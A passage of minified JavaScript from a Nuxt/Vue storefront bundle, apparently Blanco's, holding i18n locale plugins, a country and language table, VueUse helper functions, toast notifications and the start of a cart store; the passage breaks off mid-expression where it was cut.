e=mm();e.__INTLIFY__=!0,BR(e.__INTLIFY_DEVTOOLS_GLOBAL_HOOK__)}function XL(){return Ra(Rs)}function YL(){return Ra(vm)}function ZL(){return Ra(rd)}function QL(){return Ra(rd)}function IT(){return Ra(ym)}const JL=gn({name:"i18n:plugin:switch-locale-path-ssr",dependsOn:["i18n:plugin"],setup(){const e=be();if(e.$config.public.i18n.experimental.switchLocalePathLinkSSR!==!0)return;const t=IT(),n=new RegExp([`<!--${r0}-\\[(\\w+)\\]-->`,".+?",`<!--/${r0}-->`].join(""),"g");e.hook("app:rendered",r=>{var o;((o=r.renderResult)==null?void 0:o.html)!=null&&(r.renderResult.html=r.renderResult.html.replaceAll(n,(a,s)=>a.replace(/href="([^"]+)"/,`href="${encodeURI(t(s??""))}"`)))})}}),e2=gn({name:"i18n:plugin:route-locale-detect",dependsOn:["i18n:plugin"],async setup(){let e,t;const n=be(),r=n.$router.currentRoute;async function o(s){let i=H$(s,n._vueI18n.__localeFromRoute(s),w(n.$i18n.locale),n.$i18n.getLocaleCookie());if(n._vueI18n.__firstAccess){n._vueI18n.__setLocale(i);const c=Qw(w(n._vueI18n.global.fallbackLocale),[i]);await Promise.all(c.map(u=>n.$i18n.loadLocaleMessages(u))),await n.$i18n.loadLocaleMessages(i)}return await n.runWithContext(()=>eT(i,n._vueI18n.__firstAccess))&&(i=w(n.$i18n.locale)),i}[e,t]=wr(()=>o(r.value)),await e,t(),rI("locale-changing",async(s,i)=>{let l,c;const u=([l,c]=wr(()=>n.runWithContext(()=>o(s))),l=await l,c(),l),d=([l,c]=wr(()=>n.runWithContext(()=>tT({to:s,from:i,locale:u,routeLocale:n._vueI18n.__localeFromRoute(s)},!0))),l=await l,c(),l);return n._vueI18n.__firstAccess=!1,[l,c]=wr(()=>n.runWithContext(()=>nT({nuxt:n,redirectPath:d,locale:u,route:s}))),l=await l,c(),l},{global:!0})}});function t2(e,{extendComposer:t,extendComposerInstance:n}){const r=Va(),o=e.install.bind(e);e.install=(a,...s)=>{const i=Gt({},s[0]);i.__composerExtend=c=>(n(c,Ci(e)),()=>{}),e.mode==="legacy"&&(i.__vueI18nExtend=c=>(n(c,Ci(c)),()=>{})),Reflect.apply(o,e,[a,i]);const l=Ci(e);if(r.run(()=>{t(l),e.mode==="legacy"&&Yw(e.global)&&n(e.global,Ci(e.global))}),e.mode==="composition"&&a.config.globalProperties.$i18n!=null&&n(a.config.globalProperties.$i18n,l),a.unmount){const c=a.unmount.bind(a);a.unmount=()=>{r.stop(),c()}}}}const n2=gn({name:"i18n:plugin",parallel:y$,async setup(e){var d;let t,n;Object.defineProperty(e.versions,"nuxtI18n",{get:()=>"9.5.4"});const r=be(),o=r.$config.public.i18n,a=M$(o);I$(o,a),r.$config.public.i18n.defaultLocale=a;const s={...o,defaultLocale:a,baseUrl:U$(r)},i=([t,n]=wr(()=>D$(v$,be())),t=await t,n(),t);i.messages||(i.messages={}),i.fallbackLocale??(i.fallbackLocale=!1),a&&(i.locale=a);for(const f of Zo)(d=i.messages)[f]??(d[f]={});const l=FL(i);r._vueI18n=l,l.__localeFromRoute=P$(),l.__firstAccess=!0,l.__setLocale=f=>{const h=su(l);at(h.locale)?h.locale.value=f:h.locale=f};const c=z$(),u=El();return t2(l,{extendComposer(f){const h=z(s.locales);f.locales=N(()=>h.value);const p=z(Zo);f.localeCodes=N(()=>p.value);const m=z(s.baseUrl());f.baseUrl=N(()=>m.value),ke(f.locale,()=>m.value=s.baseUrl()),f.strategy=s.strategy,f.localeProperties=N(()=>ed.find(g=>g.code===f.locale.value)||{code:f.locale.value}),f.setLocale=async g=>{if(await eT(g,l.__firstAccess),f.strategy==="no_prefix"){await f.loadLocaleMessages(g),l.__setLocale(g);return}const v=r.$router.currentRoute.value,y=await r.runWithContext(()=>tT({to:v,locale:g,routeLocale:l.__localeFromRoute(v)}));await r.runWithContext(()=>nT({nuxt:r,redirectPath:y,locale:g,route:v},!0))},f.loadLocaleMessages=async g=>await Np(g,Lp,f.mergeLocaleMessage.bind(f),r),f.differentDomains=s.differentDomains,f.defaultLocale=s.defaultLocale,f.getBrowserLocale=()=>W$(),f.getLocaleCookie=()=>q$(c,u,f.defaultLocale),f.setLocaleCookie=g=>{!u||!u.useCookie||(c.value=g)},f.onBeforeLanguageSwitch=(g,v,y,b)=>r.callHook("i18n:beforeLocaleSwitch",{oldLocale:g,newLocale:v,initialSetup:y,context:b}),f.onLanguageSwitched=(g,v)=>r.callHook("i18n:localeSwitched",{oldLocale:g,newLocale:v}),f.finalizePendingLocaleChange=async()=>{var g;l.__pendingLocale&&(l.__setLocale(l.__pendingLocale),(g=l.__resolvePendingLocalePromise)==null||g.call(l),l.__pendingLocale=void 0)},f.waitForPendingLocaleChange=async()=>{l.__pendingLocale&&l.__pendingLocalePromise&&await l.__pendingLocalePromise}},extendComposerInstance(f,h){const p=[["locales",()=>h.locales],["localeCodes",()=>h.localeCodes],["baseUrl",()=>h.baseUrl],["strategy",()=>h.strategy],["localeProperties",()=>h.localeProperties],["setLocale",()=>async m=>Reflect.apply(h.setLocale,h,[m])],["loadLocaleMessages",()=>async m=>Reflect.apply(h.loadLocaleMessages,h,[m])],["differentDomains",()=>h.differentDomains],["defaultLocale",()=>h.defaultLocale],["getBrowserLocale",()=>()=>Reflect.apply(h.getBrowserLocale,h,[])],["getLocaleCookie",()=>()=>Reflect.apply(h.getLocaleCookie,h,[])],["setLocaleCookie",()=>m=>Reflect.apply(h.setLocaleCookie,h,[m])],["onBeforeLanguageSwitch",()=>(m,g,v,y)=>Reflect.apply(h.onBeforeLanguageSwitch,h,[m,g,v,y])],["onLanguageSwitched",()=>(m,g)=>Reflect.apply(h.onLanguageSwitched,h,[m,g])],["finalizePendingLocaleChange",()=>()=>Reflect.apply(h.finalizePendingLocaleChange,h,[])],["waitForPendingLocaleChange",()=>()=>Reflect.apply(h.waitForPendingLocaleChange,h,[])]];for(const[m,g]of p)Object.defineProperty(f,m,{get:g})}}),r.vueApp.use(l),Object.defineProperty(r,"$i18n",{get:()=>su(l)}),{provide:{localeHead:Ra(Y$),localePath:YL(),localeRoute:ZL(),getRouteBaseName:XL(),switchLocalePath:IT(),resolveRoute:Ra(bm),localeLocation:QL()}}}}),r2=J_(()=>ne(()=>import("./CwvyuJNI.js"),[],import.meta.url).then(e=>e.default||e.default||e)),o2=[["NuxtIcon",r2]],a2=gn({name:"nuxt:global-components",setup(e){for(const[t,n]of o2)e.vueApp.component(t,n),e.vueApp.component("Lazy"+t,n)}}),qo={default:J_(()=>ne(()=>import("./Bt9vUa4X.js"),__vite__mapDeps([129,1,2,54,55,56,57,79,111,81,35,82,88,130]),import.meta.url).then(e=>e.default||e))},s2=gn({name:"nuxt:prefetch",setup(e){const t=wn();e.hooks.hook("app:mounted",()=>{t.beforeEach(async n=>{var o;const r=(o=n==null?void 0:n.meta)==null?void 0:o.layout;r&&typeof qo[r]=="function"&&await qo[r]()})}),e.hooks.hook("link:prefetch",n=>{if(Rr(n))return;const r=t.resolve(n);if(!r)return;const o=r.meta.layout;let a=dm(r.meta.middleware);a=a.filter(s=>typeof s=="string");for(const s of a)typeof Ni[s]=="function"&&Ni[s]();o&&typeof qo[o]=="function"&&qo[o]()})}}),i2=[{coordinates:{lat:47.6975425,lng:13.34931},currency:"EUR",label:"Austria",short:"at",domain:"at",isocode:"AT",isLive:!1,languages:[{code:"de-AT",href:"https://www.blanco.com/at-de/",language:"de"}]},{coordinates:{lat:51.165707,lng:10.452764},currency:"EUR",label:"Germany",short:"de",domain:"de",isocode:"DE",isLive:!1,languages:[{code:"de-DE",href:"https://www.blanco.com/de-de/",language:"de"}]},{coordinates:{lat:46.8155135,lng:8.22447},currency:"EUR",label:"Switzerland",short:"ch",domain:"ch",isocode:"CH",isLive:!1,languages:[{code:"de-CH",href:"https://www.blanco.com/ch-de/",language:"de"},{code:"fr-CH",href:"https://www.blanco.com/ch-fr/",language:"fr"}]},{coordinates:{lat:54.7781,lng:-3.1275},currency:"GBP",label:"United Kingdom",short:"gb",domain:"co.uk",isocode:"GB",isLive:!1,languages:[{code:"en-GB",href:"https://www.blanco.com/gb-en/",language:"en"}]},{coordinates:{lat:-26.85338,lng:133.27515},currency:"AUD",label:"Australia",short:"au",domain:"au",isocode:"AU",isLive:!1,languages:[{code:"en-AU",href:"https://www.blanco.com/au-en/",language:"en"}]},{coordinates:{lat:50.499527,lng:4.475402},currency:"EUR",label:"Belgium",short:"be",domain:"be",isocode:"BE",isLive:!1,languages:[{code:"nl-BE",href:"https://www.blanco.com/be-nl/",language:"nl"},{code:"fr-BE",href:"https://www.blanco.com/be-fr/",language:"fr"}],shippingMethods:[{label:"labels.shippingMethod.dhl",value:"DHL"},{label:"labels.shippingMethod.dhlClosestDroppoint",value:"DCD"}]},{coordinates:{lat:62.393303,lng:-96.8181455},currency:"CAD",label:"Canada",short:"ca",domain:"ca",isocode:"CA",isLive:!1,languages:[{code:"en-CA",href:"https://www.blanco.com/ca-en/",language:"en"},{code:"fr-CA",href:"https://www.blanco.com/ca-fr/",language:"fr"}]},{coordinates:{lat:34.668138,lng:104.165801},currency:"EUR",label:"China",short:"cn",domain:"cn",isocode:"CN",isLive:!1,languages:[{code:"zh-CN",href:"https://www.blanco.com/cn-zh/",language:"zh"}]},{coordinates:{lat:49.8009,lng:15.47815},currency:"EUR",label:"Czech Republic",short:"cz",domain:"cz",isocode:"CZ",isLive:!1,languages:[{code:"cs-CZ",href:"https://www.blanco.com/cz-cs/",language:"cs"}]},{coordinates:{lat:46.23219,lng:2.20966},currency:"EUR",label:"France",short:"fr",domain:"fr",isocode:"FR",isLive:!1,languages:[{code:"fr-FR",href:"https://www.blanco.com/fr-fr/",language:"fr"}]},{coordinates:{lat:47.16463,lng:19.50894},currency:"EUR",label:"Hungary",short:"hu",domain:"hu",isocode:"HU",isLive:!1,languages:[{code:"hu-HU",href:"https://www.blanco.com/hu-hu/",language:"hu"}]},{coordinates:{lat:41.8739875,lng:12.564167},currency:"EUR",label:"Italy",short:"it",domain:"it",isocode:"IT",isLive:!1,languages:[{code:"it-IT",href:"https://www.blanco.com/it-it/",language:"it"}]},{coordinates:{lat:35.682839,lng:139.759455},currency:"JPY",label:"Japan",short:"jp",domain:"jp",isocode:"JP",isLive:!1,languages:[{code:"ja-JP",href:"https://www.blanco.com/jp-ja/",language:"ja"}]},{coordinates:{lat:52.1331,lng:5.29525},currency:"EUR",label:"Netherlands",short:"nl",domain:"nl",isocode:"NL",isLive:!1,languages:[{code:"nl-NL",href:"https://www.blanco.com/nl-nl/",language:"nl"}]},{coordinates:{lat:51.92275,lng:19.13687},currency:"EUR",label:"Poland",short:"pl",domain:"pl",isocode:"PL",isLive:!1,languages:[{code:"pl-PL",href:"https://www.blanco.com/pl-pl/",language:"pl"}]},{coordinates:{lat:39.553444,lng:-7.839319},currency:"EUR",label:"Portugal",short:"pt",domain:"pt",isocode:"PT",isLive:!1,languages:[{code:"pt-PT",href:"https://www.blanco.com/pt-pt/",language:"pt"}]},{coordinates:{lat:39.8960265,lng:-2.487694},currency:"EUR",label:"Spain",short:"es",domain:"es",isocode:"ES",isLive:!1,languages:[{code:"es-ES",href:"https://www.blanco.com/es-es/",language:"es"}]},{coordinates:{lat:48.3798885,lng:31.168139},currency:"EUR",label:"Ukraine",short:"ua",domain:"ua",isocode:"UA",isLive:!1,languages:[{code:"uk-UA",href:"https://www.blanco.com/ua-uk/",language:"uk"}]},{coordinates:{lat:36.966428,lng:-95.844032},currency:"USD",label:"United States",short:"us",domain:"us",isocode:"US",isLive:!1,languages:[{code:"en-US",href:"https://www.blanco.com/us-en/",language:"en"}]},{coordinates:{lat:15.9266657,lng:107.9650855},currency:"VND",label:"Vietnam",short:"vn",domain:"vn",isocode:"VN",isLive:!1,languages:[{code:"vi-VN",href:"https://www.blanco.com/vn-vi/",language:"vi"}]}];function l2(){const{CMS_COUNTRIES:e,public:{BASE_URL:t}}=vn(),n=typeof e=="string"?JSON.parse(e):e??[],r=c2(n,t);return n.forEach(o=>{if(o.apiKey==null||o.apiKey=="")throw new Error(`Country ${o.short} is missing API key.`)}),{cmsCountries:n,countries:r}}function c2(e,t){return i2.map(r=>{const o={...r},a=e.find(s=>s.short===r.short);return o.isLive=!!(a!=null&&a.live),a!=null&&a.usercentrics&&(o.usercentrics=a.usercentrics),a!=null&&a.usercentricsId&&(o.usercentricsId=a==null?void 0:a.usercentricsId),o.languages=o.languages.map(s=>{const i={...s};return i.rootPath=o.languages.length>1?`/${s.language}/`:"/",a!=null&&a.live&&(i.href=`${(t||"").replace("{domain}",r.domain)}${i.rootPath}`),i}),o})}const yte=(e,t)=>e.find(n=>n.short===t)||{short:"",id:"",key:"",apiKey:"",live:!1},u2=(e,t,n={})=>{var f,h;const{countries:r}=l2(),o=e.split(".").find(p=>r.find(m=>{const g=m.domain.split(".");return g[g.length-1]===p}))||"de",a=r.find(p=>{const m=p.domain.split(".");return m[m.length-1]===o}),{languageCode:s}=n,i=s&&Array.isArray(s)?s[0]:s,l=((f=t.find(p=>{var m;return(m=a.languages)==null?void 0:m.find(g=>g.language===p.substring(0,2))}))==null?void 0:f.substring(0,2))||"";function c(p,m){return p!=null&&p!==""?p:m}const u=c(i,l),d=((h=a.languages)==null?void 0:h.find(p=>p.language===u))||a.languages[0];return{country:a,countryLanguage:d}},d2=gn(async()=>{const e=um();let t=[],n="";n=window.location.host,t=window.navigator.languages?[...window.navigator.languages]:[];const{country:r,countryLanguage:o}=u2(n,t,e.params);r.languages.length>1&&e.fullPath==="/"&&lr(o.href,{external:!0});const{language:a,rootPath:s,code:i}=o;return{provide:{language:a,countryLanguage:o,rootPath:s,country:r,formattedLocale:i,formattedLocaleTPP:i.toUpperCase()}}});function Cm(e){return Co()?(wo(e),!0):!1}const hf=new WeakMap,f2=(...e)=>{var t;const n=e[0],r=(t=_t())==null?void 0:t.proxy;if(r==null&&!Ga())throw new Error("injectLocal must be called in setup");return r&&hf.has(r)&&n in hf.get(r)?hf.get(r)[n]:tt(...e)},MT=typeof window<"u"&&typeof document<"u";typeof WorkerGlobalScope<"u"&&globalThis instanceof WorkerGlobalScope;const p2=e=>e!=null,h2=Object.prototype.toString,m2=e=>h2.call(e)==="[object Object]",Qn=()=>{},g2=v2();function v2(){var e,t;return MT&&((e=window==null?void 0:window.navigator)==null?void 0:e.userAgent)&&(/iP(?:ad|hone|od)/.test(window.navigator.userAgent)||((t=window==null?void 0:window.navigator)==null?void 0:t.maxTouchPoints)>2&&/iPad|Macintosh/.test(window==null?void 0:window.navigator.userAgent))}function b2(...e){if(e.length!==1)return kn(...e);const t=e[0];return typeof t=="function"?pn(Nu(()=>({get:t,set:Qn}))):z(t)}function Pm(e,t){function n(...r){return new Promise((o,a)=>{Promise.resolve(e(()=>t.apply(this,r),{fn:t,thisArg:this,args:r})).then(o).catch(a)})}return n}const DT=e=>e();function y2(e,t={}){let n,r,o=Qn;const a=l=>{clearTimeout(l),o(),o=Qn};let s;return l=>{const c=ye(e),u=ye(t.maxWait);return n&&a(n),c<=0||u!==void 0&&u<=0?(r&&(a(r),r=null),Promise.resolve(l())):new Promise((d,f)=>{o=t.rejectOnCancel?f:d,s=l,u&&!r&&(r=setTimeout(()=>{n&&a(n),r=null,d(s())},u)),n=setTimeout(()=>{r&&a(r),r=null,d(l())},c)})}}function _2(...e){let t=0,n,r=!0,o=Qn,a,s,i,l,c;!at(e[0])&&typeof e[0]=="object"?{delay:s,trailing:i=!0,leading:l=!0,rejectOnCancel:c=!1}=e[0]:[s,i=!0,l=!0,c=!1]=e;const u=()=>{n&&(clearTimeout(n),n=void 0,o(),o=Qn)};return f=>{const h=ye(s),p=Date.now()-t,m=()=>a=f();return u(),h<=0?(t=Date.now(),m()):(p>h&&(l||!r)?(t=Date.now(),m()):i&&(a=new Promise((g,v)=>{o=c?v:g,n=setTimeout(()=>{t=Date.now(),r=!0,g(m()),u()},Math.max(0,h-p))})),!l&&!n&&(n=setTimeout(()=>r=!0,h)),r=!1,a)}}function w2(e=DT,t={}){const{initialState:n="active"}=t,r=b2(n==="active");function o(){r.value=!1}function a(){r.value=!0}const s=(...i)=>{r.value&&e(...i)};return{isActive:pn(r),pause:o,resume:a,eventFilter:s}}function R0(e){return e.endsWith("rem")?Number.parseFloat(e)*16:Number.parseFloat(e)}function Fi(e){return Array.isArray(e)?e:[e]}function T2(e){return _t()}function S2(e,t=200,n={}){return Pm(y2(t,n),e)}function E2(e,t=200,n=!1,r=!0,o=!1){return Pm(_2(t,n,r,o),e)}function C2(e,t,n={}){const{eventFilter:r=DT,...o}=n;return ke(e,Pm(r,t),o)}function P2(e,t,n={}){const{eventFilter:r,initialState:o="active",...a}=n,{eventFilter:s,pause:i,resume:l,isActive:c}=w2(r,{initialState:o});return{stop:C2(e,t,{...a,eventFilter:s}),pause:i,resume:l,isActive:c}}function sd(e,t=!0,n){T2()?Xe(e,n):t?e():Qe(e)}function A2(e,t,n){return ke(e,t,{...n,immediate:!0})}const pr=MT?window:void 0;function er(e){var t;const n=ye(e);return(t=n==null?void 0:n.$el)!=null?t:n}function jn(...e){const t=[],n=()=>{t.forEach(i=>i()),t.length=0},r=(i,l,c,u)=>(i.addEventListener(l,c,u),()=>i.removeEventListener(l,c,u)),o=N(()=>{const i=Fi(ye(e[0])).filter(l=>l!=null);return i.every(l=>typeof l!="string")?i:void 0}),a=A2(()=>{var i,l;return[(l=(i=o.value)==null?void 0:i.map(c=>er(c)))!=null?l:[pr].filter(c=>c!=null),Fi(ye(o.value?e[1]:e[0])),Fi(w(o.value?e[2]:e[1])),ye(o.value?e[3]:e[2])]},([i,l,c,u])=>{if(n(),!(i!=null&&i.length)||!(l!=null&&l.length)||!(c!=null&&c.length))return;const d=m2(u)?{...u}:u;t.push(...i.flatMap(f=>l.flatMap(h=>c.map(p=>r(f,h,p,d)))))},{flush:"post"}),s=()=>{a(),n()};return Cm(n),s}let L0=!1;function _te(e,t,n={}){const{window:r=pr,ignore:o=[],capture:a=!0,detectIframe:s=!1,controls:i=!1}=n;if(!r)return i?{stop:Qn,cancel:Qn,trigger:Qn}:Qn;if(g2&&!L0){L0=!0;const g={passive:!0};Array.from(r.document.body.children).forEach(v=>jn(v,"click",Qn,g)),jn(r.document.documentElement,"click",Qn,g)}let l=!0;const c=g=>ye(o).some(v=>{if(typeof v=="string")return Array.from(r.document.querySelectorAll(v)).some(y=>y===g.target||g.composedPath().includes(y));{const y=er(v);return y&&(g.target===y||g.composedPath().includes(y))}});function u(g){const v=ye(g);return v&&v.$.subTree.shapeFlag===16}function d(g,v){const y=ye(g),b=y.$.subTree&&y.$.subTree.children;return b==null||!Array.isArray(b)?!1:b.some(_=>_.el===v.target||v.composedPath().includes(_.el))}const f=g=>{const v=er(e);if(g.target!=null&&!(!(v instanceof Element)&&u(e)&&d(e,g))&&!(!v||v===g.target||g.composedPath().includes(v))){if("detail"in g&&g.detail===0&&(l=!c(g)),!l){l=!0;return}t(g)}};let h=!1;const p=[jn(r,"click",g=>{h||(h=!0,setTimeout(()=>{h=!1},0),f(g))},{passive:!0,capture:a}),jn(r,"pointerdown",g=>{const v=er(e);l=!c(g)&&!!(v&&!g.composedPath().includes(v))},{passive:!0}),s&&jn(r,"blur",g=>{setTimeout(()=>{var v;const y=er(e);((v=r.document.activeElement)==null?void 0:v.tagName)==="IFRAME"&&!(y!=null&&y.contains(r.document.activeElement))&&t(g)},0)},{passive:!0})].filter(Boolean),m=()=>p.forEach(g=>g());return i?{stop:m,cancel:()=>{l=!1},trigger:g=>{l=!0,f(g),l=!1}}:m}function O2(){const e=mt(!1),t=_t();return t&&Xe(()=>{e.value=!0},t),e}function $T(e){const t=O2();return N(()=>(t.value,!!e()))}function k2(e){return typeof e=="function"?e:typeof e=="string"?t=>t.key===e:Array.isArray(e)?t=>e.includes(t.key):()=>!0}function I2(...e){let t,n,r={};e.length===3?(t=e[0],n=e[1],r=e[2]):e.length===2?typeof e[1]=="object"?(t=!0,n=e[0],r=e[1]):(t=e[0],n=e[1]):(t=!0,n=e[0]);const{target:o=pr,eventName:a="keydown",passive:s=!1,dedupe:i=!1}=r,l=k2(t);return jn(o,a,u=>{u.repeat&&ye(i)||l(u)&&n(u)},s)}const M2=Symbol("vueuse-ssr-width");function D2(){const e=Ga()?f2(M2,null):null;return typeof e=="number"?e:void 0}function $2(e,t={}){const{window:n=pr,ssrWidth:r=D2()}=t,o=$T(()=>n&&"matchMedia"in n&&typeof n.matchMedia=="function"),a=mt(typeof r=="number"),s=mt(),i=mt(!1),l=c=>{i.value=c.matches};return Qt(()=>{if(a.value){a.value=!o.value;const c=ye(e).split(",");i.value=c.some(u=>{const d=u.includes("not all"),f=u.match(/\(\s*min-width:\s*(-?\d+(?:\.\d*)?[a-z]+\s*)\)/),h=u.match(/\(\s*max-width:\s*(-?\d+(?:\.\d*)?[a-z]+\s*)\)/);let p=!!(f||h);return f&&p&&(p=r>=R0(f[1])),h&&p&&(p=r<=R0(h[1])),d?!p:p});return}o.value&&(s.value=n.matchMedia(ye(e)),i.value=s.value.matches)}),jn(s,"change",l,{passive:!0}),N(()=>i.value)}const rc=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},oc="__vueuse_ssr_handlers__",R2=L2();function L2(){return oc in rc||(rc[oc]=rc[oc]||{}),rc[oc]}function x2(e,t){return R2[e]||t}function N2(e){return e==null?"any":e instanceof Set?"set":e instanceof Map?"map":e instanceof Date?"date":typeof e=="boolean"?"boolean":typeof e=="string"?"string":typeof e=="object"?"object":Number.isNaN(e)?"any":"number"}const B2={boolean:{read:e=>e==="true",write:e=>String(e)},object:{read:e=>JSON.parse(e),write:e=>JSON.stringify(e)},number:{read:e=>Number.parseFloat(e),write:e=>String(e)},any:{read:e=>e,write:e=>String(e)},string:{read:e=>e,write:e=>String(e)},map:{read:e=>new Map(JSON.parse(e)),write:e=>JSON.stringify(Array.from(e.entries()))},set:{read:e=>new Set(JSON.parse(e)),write:e=>JSON.stringify(Array.from(e))},date:{read:e=>new Date(e),write:e=>e.toISOString()}},x0="vueuse-storage";function RT(e,t,n,r={}){var o;const{flush:a="pre",deep:s=!0,listenToStorageChanges:i=!0,writeDefaults:l=!0,mergeDefaults:c=!1,shallow:u,window:d=pr,eventFilter:f,onError:h=x=>{},initOnMounted:p}=r,m=(u?mt:z)(typeof t=="function"?t():t),g=N(()=>ye(e));if(!n)try{n=x2("getDefaultStorage",()=>{var x;return(x=pr)==null?void 0:x.localStorage})()}catch(x){h(x)}if(!n)return m;const v=ye(t),y=N2(v),b=(o=r.serializer)!=null?o:B2[y],{pause:_,resume:T}=P2(m,()=>E(m.value),{flush:a,deep:s,eventFilter:f});ke(g,()=>O(),{flush:a}),d&&i&&sd(()=>{n instanceof Storage?jn(d,"storage",O,{passive:!0}):jn(d,x0,R),p&&O()}),p||O();function C(x,D){if(d){const L={key:g.value,oldValue:x,newValue:D,storageArea:n};d.dispatchEvent(n instanceof Storage?new StorageEvent("storage",L):new CustomEvent(x0,{detail:L}))}}function E(x){try{const D=n.getItem(g.value);if(x==null)C(D,null),n.removeItem(g.value);else{const L=b.write(x);D!==L&&(n.setItem(g.value,L),C(D,L))}}catch(D){h(D)}}function A(x){const D=x?x.newValue:n.getItem(g.value);if(D==null)return l&&v!=null&&n.setItem(g.value,b.write(v)),v;if(!x&&c){const L=b.read(D);return typeof c=="function"?c(L,v):y==="object"&&!Array.isArray(L)?{...v,...L}:L}else return typeof D!="string"?D:b.read(D)}function O(x){if(!(x&&x.storageArea!==n)){if(x&&x.key==null){m.value=v;return}if(!(x&&x.key!==g.value)){_();try{(x==null?void 0:x.newValue)!==b.write(m.value)&&(m.value=A(x))}catch(D){h(D)}finally{x?Qe(T):T()}}}}function R(x){O(x.detail)}return m}function id(e,t,n={}){const{window:r=pr,...o}=n;let a;const s=$T(()=>r&&"ResizeObserver"in r),i=()=>{a&&(a.disconnect(),a=void 0)},l=N(()=>{const d=ye(e);return Array.isArray(d)?d.map(f=>er(f)):[er(d)]}),c=ke(l,d=>{if(i(),s.value&&r){a=new ResizeObserver(t);for(const f of d)f&&a.observe(f,o)}},{immediate:!0,flush:"post"}),u=()=>{i(),c()};return Cm(u),{isSupported:s,stop:u}}function wte(e,t={width:0,height:0},n={}){const{window:r=pr,box:o="content-box"}=n,a=N(()=>{var d,f;return(f=(d=er(e))==null?void 0:d.namespaceURI)==null?void 0:f.includes("svg")}),s=mt(t.width),i=mt(t.height),{stop:l}=id(e,([d])=>{const f=o==="border-box"?d.borderBoxSize:o==="content-box"?d.contentBoxSize:d.devicePixelContentBoxSize;if(r&&a.value){const h=er(e);if(h){const p=h.getBoundingClientRect();s.value=p.width,i.value=p.height}}else if(f){const h=Fi(f);s.value=h.reduce((p,{inlineSize:m})=>p+m,0),i.value=h.reduce((p,{blockSize:m})=>p+m,0)}else s.value=d.contentRect.width,i.value=d.contentRect.height},n);sd(()=>{const d=er(e);d&&(s.value="offsetWidth"in d?d.offsetWidth:t.width,i.value="offsetHeight"in d?d.offsetHeight:t.height)});const c=ke(()=>er(e),d=>{s.value=d?t.width:0,i.value=d?t.height:0});function u(){l(),c()}return{width:s,height:i,stop:u}}const N0=1;function LT(e,t={}){const{throttle:n=0,idle:r=200,onStop:o=Qn,onScroll:a=Qn,offset:s={left:0,right:0,top:0,bottom:0},eventListenerOptions:i={capture:!1,passive:!0},behavior:l="auto",window:c=pr,onError:u=E=>{}}=t,d=mt(0),f=mt(0),h=N({get(){return d.value},set(E){m(E,void 0)}}),p=N({get(){return f.value},set(E){m(void 0,E)}});function m(E,A){var O,R,x,D;if(!c)return;const L=ye(e);if(!L)return;(x=L instanceof Document?c.document.body:L)==null||x.scrollTo({top:(O=ye(A))!=null?O:p.value,left:(R=ye(E))!=null?R:h.value,behavior:ye(l)});const j=((D=L==null?void 0:L.document)==null?void 0:D.documentElement)||(L==null?void 0:L.documentElement)||L;h!=null&&(d.value=j.scrollLeft),p!=null&&(f.value=j.scrollTop)}const g=mt(!1),v=Lt({left:!0,right:!1,top:!0,bottom:!1}),y=Lt({left:!1,right:!1,top:!1,bottom:!1}),b=E=>{g.value&&(g.value=!1,y.left=!1,y.right=!1,y.top=!1,y.bottom=!1,o(E))},_=S2(b,n+r),T=E=>{var A;if(!c)return;const O=((A=E==null?void 0:E.document)==null?void 0:A.documentElement)||(E==null?void 0:E.documentElement)||er(E),{display:R,flexDirection:x,direction:D}=getComputedStyle(O),L=D==="rtl"?-1:1,j=O.scrollLeft;y.left=j<d.value,y.right=j>d.value;const W=Math.abs(j*L)<=(s.left||0),V=Math.abs(j*L)+O.clientWidth>=O.scrollWidth-(s.right||0)-N0;R==="flex"&&x==="row-reverse"?(v.left=V,v.right=W):(v.left=W,v.right=V),d.value=j;let K=O.scrollTop;E===c.document&&!K&&(K=c.document.body.scrollTop),y.top=K<f.value,y.bottom=K>f.value;const ae=Math.abs(K)<=(s.top||0),he=Math.abs(K)+O.clientHeight>=O.scrollHeight-(s.bottom||0)-N0;R==="flex"&&x==="column-reverse"?(v.top=he,v.bottom=ae):(v.top=ae,v.bottom=he),f.value=K},C=E=>{var A;if(!c)return;const O=(A=E.target.documentElement)!=null?A:E.target;T(O),g.value=!0,_(E),a(E)};return jn(e,"scroll",n?E2(C,n,!0,!1):C,i),sd(()=>{try{const E=ye(e);if(!E)return;T(E)}catch(E){u(E)}}),jn(e,"scrollend",b,i),{x:h,y:p,isScrolling:g,arrivedState:v,directions:y,measure(){const E=ye(e);c&&E&&T(E)}}}function F2(e,t,n={}){const{window:r=pr}=n;return RT(e,t,r==null?void 0:r.localStorage,n)}function Tte(e={}){const{window:t=pr,...n}=e;return LT(t,n)}function H2(e={}){const{window:t=pr,initialWidth:n=Number.POSITIVE_INFINITY,initialHeight:r=Number.POSITIVE_INFINITY,listenOrientation:o=!0,includeScrollbar:a=!0,type:s="inner"}=e,i=mt(n),l=mt(r),c=()=>{if(t)if(s==="outer")i.value=t.outerWidth,l.value=t.outerHeight;else if(s==="visual"&&t.visualViewport){const{width:d,height:f,scale:h}=t.visualViewport;i.value=Math.round(d*h),l.value=Math.round(f*h)}else a?(i.value=t.innerWidth,l.value=t.innerHeight):(i.value=t.document.documentElement.clientWidth,l.value=t.document.documentElement.clientHeight)};c(),sd(c);const u={passive:!0};if(jn("resize",c,u),t&&s==="visual"&&t.visualViewport&&jn(t.visualViewport,"resize",c,u),o){const d=$2("(orientation: portrait)");ke(d,()=>c())}return{width:i,height:l}}const pi=z([]);let mf=0;function V2(){return mf=(mf+1)%Number.MAX_SAFE_INTEGER,mf.toString()}function ld(){const e=o=>{const a=V2(),s="default",i=5e3,l=o.persistent??o.type==="error",c={id:a,type:s,duration:i,persistent:l,...o};return o.variant==="notification"?pi.value.push(c):o.variant==="snackbar"&&pi.value.push({...c,type:o.type??"default"}),a},t=o=>e({...o,variant:"snackbar"}),n=o=>e({...o,variant:"notification"}),r=o=>{pi.value=pi.value.filter(a=>a.id!==o)};return{toasts:N(()=>pi.value),showSnackbar:t,showNotification:n,dismiss:r}}const G2=()=>{const{showNotification:e}=ld(),{t}=Fn(),n=r=>{e({message:t("labels.cart.itemsRemoved",{removedItemsSkus:r.toString()}),type:"error"})};return Ua("cart",{state:()=>({cart:null,showSuccessMessage:!1,showRestartMessage:!1,productsOutOfStock:[],unrestoredProductsToDelete:[],isLoading:!0}),getters:{numCartItems:r=>{var o;return((o=r.cart)==null?void 0:o.itemCount)||0},isProductInCart:r=>o=>{var a,s;return!!((s=(a=r.cart)==null?void 